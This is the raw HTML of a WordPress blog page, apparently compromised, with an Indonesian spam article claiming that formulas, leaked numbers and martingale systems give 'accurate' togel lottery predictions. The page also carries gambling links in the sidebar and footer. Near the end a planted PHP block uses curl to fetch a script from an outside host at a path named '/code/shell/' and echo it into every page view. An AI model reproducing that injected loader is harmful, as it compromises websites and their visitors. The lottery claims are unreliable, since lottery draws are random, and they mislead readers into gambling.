		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
<meta name="msapplication-TileImage" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2298 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://sanctuary-healing.com/" rel="home">Sanctuaryhealing</a></p>
						<p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-2-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2693"><a href="https://sanctuary-healing.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2694"><a href="https://sanctuary-healing.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2695"><a href="https://sanctuary-healing.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2696"><a href="https://sanctuary-healing.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2697"><a href="https://sanctuary-healing.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2698"><a href="https://sanctuary-healing.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2699"><a href="https://sanctuary-healing.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2700"><a href="https://sanctuary-healing.com/category/taruhan-dart/">Taruhan Dart</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-2298" class="posts-entry fbox post-2298 post type-post status-publish format-standard has-post-thumbnail hentry category-pediksi-togel tag-analisis-prediksi-togel tag-bocoran-prediksi-togel tag-prediksi-angka-togel tag-prediksi-jitu-togel tag-prediksi-togel tag-prediksi-togel-akurat tag-prediksi-togel-hari-ini tag-prediksi-togel-onlin tag-prediksi-togel-terbaru tag-ramalan-togel">
				<div class="featured-thumbnail">
			<a href="https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/" rel="bookmark"><img width="850" height="486" src="https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Prediksi Angka Togel" decoding="async" fetchpriority="high" srcset="https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel-850x486.jpg 850w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel-300x171.jpg 300w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel-1024x585.jpg 1024w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel-768x439.jpg 768w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel.jpg 1344w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title">Prediksi Angka Togel Akurat untuk Pemenang</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/" rel="bookmark"><time class="entry-date published" datetime="2024-06-24T01:00:00+07:00">June 24, 2024</time><time class="updated" datetime="2024-06-21T14:56:15+07:00">June 21, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p> Dalam membantu meningkatkan peluang Anda memenangkan togel, kami menyajikan <b>prediksi angka togel</b> akurat dan terpercaya. Dapatkan bocoran togel yang akurat dan prediksi terbaik untuk meningkatkan peluang Anda memenangkan hadiah besar. </p>
<h2> Metode Prediksi Togel Terbaik untuk Meningkatkan Kemenangan </h2>
<h2> Rumus Togel Jitu untuk Prediksi Akurat </h2>
<h2> Prediksi Angka Togel Hari Ini </h2>
<h2> Panduan untuk Memilih Situs Prediksi Togel Terpercaya </h2>
<h2> Strategi untuk Mengoptimalkan Prediksi Angka Togel </h2>
<h2> Keuntungan Menggunakan Prediksi Angka Togel </h2>
<h2>Metode Prediksi Togel Terbaik untuk Meningkatkan Kemenangan</h2>
<p>Ada berbagai metode prediksi togel yang dapat Anda gunakan untuk meningkatkan peluang kemenangan Anda. Salah satu metode terbaik adalah menggunakan <b>analisis togel malam ini</b>. Dengan menganalisis kombinasi angka yang muncul pada pengundian terbaru, Anda dapat menemukan pola atau tren yang dapat memberikan indikasi tentang angka-angka yang mungkin muncul selanjutnya.</p>
<p><b>Cara prediksi angka togel</b> yang efektif melibatkan penggunaan statistik dan perhitungan matematis. Beberapa metode yang umum digunakan adalah:</p>
<ol>
<li><strong>Metode statistik:</strong> Metode ini melibatkan analisis angka yang sering muncul dalam sejarah pengundian togel. Dengan mengetahui angka-angka yang sering muncul, Anda dapat membuat prediksi untuk pengundian selanjutnya.</li>
<li><strong>Metode numerologi:</strong> Metode ini melibatkan penggunaan angka-angka dalam kehidupan sehari-hari untuk membuat prediksi togel. Misalnya, jika tanggal lahir Anda adalah 15, Anda mungkin memilih angka 1 dan 5 sebagai bagian dari kombinasi togel Anda.</li>
<li><strong>Metode matematis:</strong> Metode ini melibatkan perhitungan matematis untuk mengidentifikasi pola dalam angka togel. Metode seperti sistem martingale atau sistem yang berdasarkan pola matematika dapat digunakan untuk mengoptimalkan <b>prediksi angka togel</b>.</li>
</ol>
<h3>Analisis Togel Malam Ini</h3>
<p>Tentu saja, pengetahuan tentang angka-angka yang sering muncul dan penggunaan metode prediksi yang efektif dapat meningkatkan kesempatan Anda dalam memenangkan togel. Namun, penting juga untuk menganalisis pengundian togel malam ini untuk mendapatkan informasi terbaru. Dapatkan <b>analisis togel malam ini</b> dengan menggunakan sumber informasi terpercaya atau melalui situs prediksi togel yang terkenal.</p>
<p><b>Analisis togel malam ini</b> akan memberikan Anda informasi tentang angka-angka yang mungkin muncul pada pengundian berikutnya berdasarkan pengundian terbaru. Dengan menggunakan informasi ini dan metode prediksi yang efektif, Anda dapat meningkatkan strategi Anda dalam memilih angka togel.</p>
<h2>Rumus Togel Jitu untuk Prediksi Akurat</h2>
<p>Untuk meningkatkan keakuratan <b>prediksi angka togel</b> Anda, Anda dapat menggunakan <b>rumus togel jitu</b> yang terbukti efektif. Dengan menggunakan rumus ini, Anda memiliki kesempatan lebih besar untuk memenangkan togel.</p>
<p>Berikut ini adalah beberapa <b>rumus togel jitu</b> yang dapat Anda gunakan:</p>
<ol>
<li>Rumus Togel Matematika: Rumus ini melibatkan penggunaan operasi matematika seperti penjumlahan, pengurangan, dan perkalian untuk mendapatkan angka yang mungkin keluar pada hasil togel.</li>
<li>Rumus Togel Statistik: Rumus ini menggunakan analisis statistik berdasarkan data togel sebelumnya untuk memperkirakan angka yang memiliki peluang tinggi untuk keluar pada hasil togel.</li>
<li>Rumus Togel Pola: Rumus ini melibatkan pengamatan pola angka yang muncul dalam hasil togel sebelumnya untuk memprediksi angka yang kemungkinan besar akan muncul pada hasil togel selanjutnya.</li>
</ol>
<p>Setiap rumus memiliki pendekatan yang berbeda, jadi Anda dapat mencoba beberapa rumus dan melihat mana yang paling cocok dengan gaya Anda sendiri. Selalu ingat bahwa meskipun <b>rumus togel jitu</b> dapat meningkatkan kesempatan Anda memenangkan togel, tetaplah bermain dengan bijak dan bertanggung jawab.</p>
<p>Dengan menggunakan <b>bocoran togel akurat</b> dan menggabungkannya dengan rumus togel jitu, Anda dapat meningkatkan prediksi angka togel Anda secara signifikan. Teruslah eksplorasi <b>metode prediksi togel terbaik</b> yang sesuai dengan kebutuhan Anda dan tingkatkan peluang kemenangan Anda dalam permainan togel.</p>
<h2>Prediksi Angka Togel Hari Ini</h2>
<p>Ingin tahu prediksi angka togel hari ini? Kami menyediakan <strong>ramalan nomor togel hari ini</strong> yang akurat dan terpercaya. Dengan menggunakan <strong>prediksi togel terpercaya</strong> yang kami berikan, Anda dapat meningkatkan peluang memenangkan hadiah besar pada undian togel hari ini.</p>
<p>Analisis togel malam ini merupakan kunci untuk mendapatkan prediksi angka togel yang akurat. Dengan melihat data dan faktor-faktor terkini, kami dapat memberikan prediksi angka togel hari ini yang bersifat informatif dan efektif. Dalam analisis togel malam ini, kami memperhatikan berbagai aspek, seperti angka keluaran sebelumnya, pola pergerakan angka, dan faktor-faktor lain yang dapat mempengaruhi hasil undian.</p>
<p>Dengan mengandalkan <strong>prediksi angka togel hari ini</strong>, Anda dapat melakukan taruhan dengan lebih percaya diri dan dapat mengoptimalkan potensi kemenangan Anda. Penting untuk memilih <strong>situs prediksi togel terpercaya</strong> yang memberikan hasil analisis togel malam ini dan prediksi angka togel yang akurat. Saat memilih situs prediksi, pastikan situs tersebut memiliki reputasi yang baik dan pengalaman yang luas dalam memberikan prediksi togel yang terpercaya.</p>
<p>Strategi yang tepat dapat membantu Anda meningkatkan persentase kemenangan Anda dalam bermain togel. Dalam panduan ini, kami akan memberikan tips dan trik untuk memilih situs <b>prediksi togel terpercaya</b>, strategi untuk mengoptimalkan <strong>prediksi angka togel</strong>, dan keuntungan yang Anda dapatkan dengan menggunakan <strong>prediksi angka togel</strong>.</p>
<h2>Panduan untuk Memilih Situs Prediksi Togel Terpercaya</h2>
<p>Dalam menggunakan prediksi angka togel, penting bagi Anda untuk memilih situs prediksi togel yang terpercaya. Kami akan memberikan panduan lengkap tentang bagaimana memilih situs prediksi togel yang dapat dipercaya dan memberikan <b>bocoran togel akurat</b>. Dapatkan informasi penting ini untuk memastikan Anda mendapatkan prediksi terbaik.</p>
<p>Saat memilih situs <b>prediksi togel terpercaya</b>, ada beberapa faktor yang perlu dipertimbangkan. Berikut adalah langkah-langkahnya:</p>
<ol>
<li>Cari situs dengan reputasi yang baik. Carilah situs yang telah beroperasi dalam waktu yang lama dan telah membangun kepercayaan di kalangan para pemain togel.</li>
<li>Periksa tingkat akurasi prediksi yang mereka berikan. Situs-situs terpercaya biasanya memiliki rekam jejak yang baik dalam memberikan prediksi angka togel yang akurat.</li>
<li>Baca ulasan dan testimoni dari pengguna lain. Tinjau pengalaman orang lain dengan situs yang ingin Anda gunakan untuk memastikan bahwa situs tersebut dapat diandalkan.</li>
<li>Periksa kelengkapan informasi yang disediakan. Situs terpercaya biasanya memberikan informasi lengkap tentang metode prediksi yang mereka gunakan, termasuk rumus dan strategi yang terbukti efektif.</li>
<li>Perhatikan adanya fitur keamanan yang memadai. Pastikan situs tersebut memiliki proteksi yang kuat terhadap serangan cyber dan menjaga kerahasiaan informasi pengguna.</li>
</ol>
<p>Dengan mengikuti panduan di atas, Anda akan dapat memilih situs <b>prediksi togel terpercaya</b> yang dapat memberikan <b>bocoran togel akurat</b> dan membantu Anda meningkatkan peluang kemenangan Anda dalam permainan togel.</p>
</p>
<h2>Strategi untuk Mengoptimalkan Prediksi Angka Togel</h2>
<p>Selain menggunakan <b>metode prediksi togel terbaik</b>, ada juga strategi lain yang dapat Anda gunakan untuk mengoptimalkan prediksi angka togel Anda. Dalam artikel ini, kami akan membahas beberapa strategi yang efektif dalam meningkatkan peluang kemenangan Anda.</p>
<p>Pertama, lakukan analisis togel malam ini untuk mendapatkan pemahaman yang lebih baik tentang pola dan tren yang mungkin terjadi. Pelajari data statistik terkait angka togel sebelumnya, seperti angka yang sering muncul, angka yang jarang muncul, dan pola kombinasi yang umum. Dengan menggunakan analisis ini, Anda dapat mengidentifikasi pola yang mungkin berulang dan menggabungkannya dalam prediksi Anda.</p>
<p>Selanjutnya, manfaatkan informasi dari sumber prediksi togel terkenal dan terpercaya. Carilah situs atau individu yang memiliki rekam jejak yang baik dalam memberikan prediksi akurat. Mereka biasanya menggunakan <b>metode prediksi togel terbaik</b> dan algoritma canggih untuk menganalisis data yang kompleks. Dengan mengikuti prediksi mereka, Anda dapat memperoleh wawasan berharga dan meningkatkan peluang Anda untuk memenangkan togel.</p>
<h3>Strategi Lainnya untuk Mengoptimalkan Prediksi Angka Togel:</h3>
<ul>
<li>Perhatikan angka &#8220;hot&#8221; dan &#8220;cold&#8221;: Angka &#8220;hot&#8221; adalah angka yang sering muncul dalam hasil togel, sedangkan angka &#8220;cold&#8221; adalah angka yang jarang muncul. Mengamati pola ini dapat membantu Anda menentukan angka mana yang lebih mungkin muncul dalam putaran berikutnya.</li>
<li>Gunakan strategi kombinasi: Cobalah untuk memilih kombinasi angka yang beragam dalam prediksi Anda. Hindari hanya memilih angka-angka yang berurutan atau dalam satu kelompok tertentu. Dengan menciptakan kombinasi yang berbeda, Anda meningkatkan peluang Anda untuk menebak dengan benar hasil togel.</li>
<li>Periksa hasil togel terbaru: Selalu periksa hasil togel terbaru untuk melihat apakah prediksi Anda akurat atau tidak. Hal ini akan membantu Anda melacak kemajuan dan mencatat kesalahan yang dapat diperbaiki di masa mendatang.</li>
</ul>
<p>Dengan menerapkan strategi-strategi ini dan menggabungkannya dengan metode prediksi togel terbaik, Anda dapat meningkatkan kemampuan Anda dalam memprediksi angka togel. Ingatlah bahwa togel masih merupakan permainan yang bergantung pada keberuntungan, namun dengan menggunakan pendekatan yang cerdas dan terinformasi, Anda dapat meningkatkan peluang Anda untuk memenangkan togel.</p>
<h2>Keuntungan Menggunakan Prediksi Angka Togel</h2>
<p>Ada banyak keuntungan dalam menggunakan prediksi angka togel. Dengan memanfaatkan prediksi togel terpercaya dan rumus togel jitu, Anda dapat meningkatkan peluang Anda untuk memenangkan hadiah besar dalam permainan togel.</p>
<p>Dengan menggunakan prediksi angka togel, Anda dapat mengurangi tingkat keberuntungan dan meningkatkan pendekatan berbasis data untuk strategi permainan Anda. Prediksi togel terpercaya dapat memberikan informasi yang akurat dan terkini tentang peluang dan kemungkinan angka yang akan keluar, yang dapat membantu Anda membuat keputusan yang lebih cerdas dalam memilih angka.</p>
<p>Dengan memahami dan menggunakan rumus togel jitu, Anda dapat mengidentifikasi pola dan tren dalam data togel sebelumnya untuk memprediksi angka-angka yang memiliki peluang lebih besar untuk muncul di hasil undian berikutnya. Ini memberi Anda keunggulan yang signifikan dan meningkatkan potensi kemenangan Anda.</p>
<p>Menggunakan prediksi angka togel juga membantu menghemat waktu dan usaha. Dengan memiliki informasi yang sudah disusun dan dianalisis dengan baik, Anda tidak perlu menghabiskan waktu berjam-jam untuk menyusun prediksi sendiri. Anda dapat fokus pada strategi dan rencana permainan Anda, sehingga meningkatkan efisiensi dan kesempatan Anda untuk meraih kemenangan besar.</p>

			</div><!-- .entry-content -->
</article><!-- #post-2298 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="custom_html-5" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
  					<img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/portrait.png">
  					<p style="text-align:center;margin-bottom:0;">
  					Aliquam et elit eu nunc rhoncus viverra quis at felis et netus et malesuada fames ac turpis egestas. Aenean commodo ligula eget dolor.
  					</p></div></section><section id="custom_html-6" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-8" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-2" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-3" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-4" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				
				</div>
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanctuary-healing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanctuary-healing.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"263740cba0b84a06b0a1657d748bd769","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
